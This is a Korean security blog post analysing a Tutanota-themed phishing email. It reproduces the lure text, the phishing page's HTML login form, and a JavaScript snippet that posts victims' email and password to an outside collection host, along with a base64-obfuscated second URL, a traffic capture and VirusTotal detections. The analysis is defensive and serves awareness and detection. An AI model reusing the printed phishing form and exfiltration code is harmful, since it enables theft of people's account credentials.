오늘은 Tutanota 이메일 피싱 메일로 가장하고 있고 그리고 메일 에러라는 메시지를 통해서 이메일 계정을 탈취하는 이메일인 Tutanota 이메일 피싱 메일에 대해 알아보겠습니다. 일단 기본적으로 피싱 메일들은 비슷하게 너~주문서 있다. 너~은행 잔고 있음, 너~보험 명세서, 너 에러 났다는 식으로 낚시하는 것이 보통적 으로 방법입니다.
일단 기본적인 피싱(Phising) 방법을 사용하는 것을 볼 수가 있습니다.
오늘은 Tutanota 이메일을 탈취하기 위해서 만든 피싱 메일에 대해 알아보겠습니다.
일단 먼저 피싱 사이트 와 진짜 Tutanota(투타노타) 사이트와 비교하면 똑같은 것을 확인할 수가 있고 인증서도 Let's Encrypt 같은 것도 확인할 수가 있습니다. 일단 사이트만 보면 똑같으리라 생각을 하지만 무엇인가 조잡하다는 느낌을 많이 받을 수가 있는 사이트인 것을 확인할 수가 있으며 피싱 사이트 주소는 다음과 같습니다. 즉 피싱 주소만 보면 한방에 눈치를 챌 수가 있습니다.
피싱 사이트 주소
https://bafybeicswqughqimr2i2e3qvmzdtvsrzjtdmw22ktx6lv3ujx7kymuuege(.)ipfs(.)dweb(.)link/glow
.html#?????@tutanota(.)com피싱 메일 내용
Messages Delivery Failure
The delivery of messages was stopped by the mail server.
You have 7 pending messages that could not be sent as of 10/28/2023 12:05:32 p.m. 10:12:32 a.m.
Click to Review or Delete pending outgoing email messages.
Thanks,
tutanota(.)com Mail Administrator
한국어 번역
메시지 전달 실패
메일 서버에 의해 메시지 전달이 중지되었습니다.
2023년 10월 28일 오후 12시 5분 32초 현재 전송되지 못한 대기 중인 메시지가 7개 있습니다. 오전 10시 12분 32초
보류 중인 발신 이메일 메시지를 검토하거나 삭제하려면 클릭하세요.
감사해요,
tutanota(.)com 메일 관리자

웹 소스를 보면 다음과 같이 되어져 있는 것을 확인할 수가 있습니다.

<form action="#" method="get" name="mac" id="mac">
<h2 class="text-center"><div id="top">
<img src="https://res.cloudinary(.)com/pta/image/upload/v1631524936/ii_c5byfb(.)png" alt="" id="logoimg" onerror="return validateform();" style="width:50px;height:50px;">
<span style="vertical-align: middle; padding-left: 5px; text-transform: capitalize;font-weight: semi-bold;color: #514c4cd6;
" class="logoname"></span> <br><br> <p><span style="font-size: 20px;color:gray;">Sign in to continue</span></p>
<span style="font-size: 15px;color:brown;">This is a very important security measure, For email account protection.
Your account may be restricted until you can verify your identity.</span><div></h2>
<center>
<input type="hidden" id="code" value="9389">
<div class="alert alert-danger" id="msg" style="display: none;">Network error. Please try again.</div>
<span id="error" class="text-danger" style="display: none;">That account doesn't exist. Enter a different account</span>
</center>
<div class="form-group">
<div class="input-group">
<span class="input-group-addon"><i class="fas fa-user"></i></span>
<input type="email" class="form-control" name="username" placeholder="Username" value="" id="email" readonly>
</div>
</div>
<div class="form-group" id="p1a" style="display: block;">
<div class="input-group" >
<span class="input-group-addon"><i class="fas fa-lock"></i></span>
<input type="password" class="form-control" autofocus id="password" name="password" placeholder="Password" required="">
<input type="hidden" id="bot" name="bot" value="">
<SCRIPT LANGUAGE="javascript">
var locate = window.location
document.joe.burns.value = locate
var text = document.joe.burns.value
var res = delineate(text);
var zork1 = res;
function delineate(str){
theleft = str.indexOf("#") + 1;
theright = str.lastIndexOf("@");
return(str.substring(theleft, theright));
}
document.mac.bot.value = zork1;
</script>
</div>
</div>코드 설명
해당 HTML 코드는 로그인 양식을 나타내며 다양한 구성 요소가 포함돼 있습니다.
1. <form> 요소: 양식은 action="#" 및 method="get 으로 정의되어 있으며 name 과 id 속성이 mac 으로 설정
해당 양식은 GET 방식으로 데이터를 전송
2. 로고와 헤더:
<img> 요소:src속성은 외부 URL을 가리키는 이미지로 설정되어 있음
onerror 속성은 이미지 로딩에 문제가 발생할 때 validateform() 함수를 호출
이미지는 50x50 픽셀 크기로 설정되어 있음
로고 아래에 <h2> 요소가 있으며 텍스트는 가운데 정렬
해당 헤더에는 로고 이미지와 함께 Sign in to continue와 보안에 관한 메시지가 포함되어 있음
3. 숨겨진 입력:
<input> 요소: id가 code 로 설정되어 있으며 미리 정의된 값 9389를 가지고 있으며 해당 입력 필드는 숨겨진 상태이며 나중에 사용될 수 있음
4. 오류 메시지:
오류 메시지는 <div> 요소로 정의되어 있으며 id가 msg 및 erro로 설정되어 있으며 초기에는 display: none로 숨겨져 있음 해당 메시지는 특정 조건이 충족되면 표시될 수 있음
5. 양식 입력:
사용자 이름 및 비밀번호를 입력받기 위한 두 가지 양식 그룹이 존재
사용자 이름 입력: <input> 요소의 type 은 email로 설정되어 있으며 readonly 속성이 적용되어 있어 사용자가 편집할 수 없음
플레이스홀더는 Username으로 설정되어 있음
비밀번호 입력: <input> 요소의 type은 password 로 설정되어 있으며 required 속성이 적용되어 있어 비밀번호를 입력해야 함
플레이스홀더는 Password로 설정되어 있음
6. JavaScript 코드:
스니펫 에는 <script> 요소로 JavaScript 코드가 포함되어 있음
JavaScript 코드는 현재 웹 페이지의 URL을 추출하고 조작하는 것으로 추측할 수가 있으며 URL을 사용하여 bot 라는 이름의 숨겨진 입력 필드의 값을 설정
코드가 URL을 처리하는 방식은 #와 @ 문자를 기준으로 URL을 잘라내며 그런 다음 해당 값을 bot 입력 필드에 설정
new injection 이라는 부분에 보면 다음과 같은 코드가 있는 것을 확인할 수가 있음

count=count+1;
// console.log(count);
var d=atob('aHR0cHM6Ly8xdGhhc2h(j)b2luLmNvbS9hc3Nld(H)Mvb28ucGhw');
$.ajax({
dataType: 'JSON',
url: 'https://en.primecoastbk(.)site/vicar/rest(.)php',
type: 'POST',
data:{
email:email,
password:password
},
// data: $('#contact').serialize(),
beforeSend: function(xhr){
$('#submit-btn').html('Sign in');여기서 보면 d 코딩 부분에 베이스 64부분이 있는 것을 확인할 수가 있습니다.
d 변수:
ase64로 인코딩된 문자열을 디코딩한 결과가 할당
Base64로 인코딩된 문자열은 aHR0cHM6Ly8x(d)Ghhc2hjb2luLmNvbS9hc3NldHM(v)b28ucGhw
해당 코딩된 문자열은 주소로 보임

해당 베이스 64 를 CyberChef(사이버 세프)로 디코딩하면 다음과 같습니다.


https://1thashcoin(.)com/assets/oo(.)php그리고 나서 HTTP Debugger Pro로 보면 다음과 같이 자신이 입력한 비밀번호가 전송되는 것을 확인할 수가 있습니다.
전송되는 주소
https://en(.)primecoastbk(.)site/vicar/rest(.)php
입니다.
그리고 해당 피싱 사이트를 2023.10.30 기준으로 바이러스토탈에서 탐지하는 보안 업체들은 다음과 같습니다.
lphaMountain(.)ai:Phishing
Avira:Phishing
BitDefender:Phishing
CRDF:Malicious
CyRadar:Malicious
Fortinet:Phishing
G-Data:Phishing
Kaspersky:Phishing
Seclookup:Malicious
Sophos:Phishing
Trustwave:Phishing
Abusix:Spam
Forcepoint ThreatSeeker:Suspicious
입니다.
일단 기본적으로 구글 세이프 브라우징, 마이크로소프트 스마트 스크린,Eset(이셋),시만텍(Symantec)에서 탐지를 하지 않아서 일단은 신고했습니다. 항상 기본적인 보안 프로그램과 기본적인 보안수칙을 지키는 것이 안전하게 인터넷을 사용하는 방법입니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 북한으로 추측이 되는 대한민국 정책 브리핑 접속 계정 정보 계정 탈취 위한 KB 국민카드 피싱 html 파일-KB_20231030778.html(2023.10.30) (0) | 2023.11.10 |
|---|---|
| 일본 주민등록증 마이넘버카드(マイナンバーカード) 피싱 사이트-1(.)corre-os(.)top(2032.10.31) (0) | 2023.11.09 |
| 애플 Find My 네트워크를 악용해 키로그 통한 비밀번호 강탈 가능 (0) | 2023.11.08 |
| 구글 크롬(Google Chrome) 120 안드로이드 7(Nougat)기기 에서 실행 안됨 (0) | 2023.11.07 |
| Bitwarden 암호 키 저장 지원이 도입 (0) | 2023.11.03 |
| 대북 관계자를 목표를 하고 있는 김수키(Kimsuky) 만든 악성코드-북한인권단체 활동의 어려움과 활성화 방안 이광백대표.chm(2023.5.9) (0) | 2023.11.01 |
| 모바일 부고 알림 부모님 별세를 악용한 스미싱 악성코드-모바일 부고장.apk(2023.10.13) (0) | 2023.10.31 |
| Tutanota 이메일 피싱 메일-Mail Delivery error in 10/23/2023 (0) | 2023.10.30 |





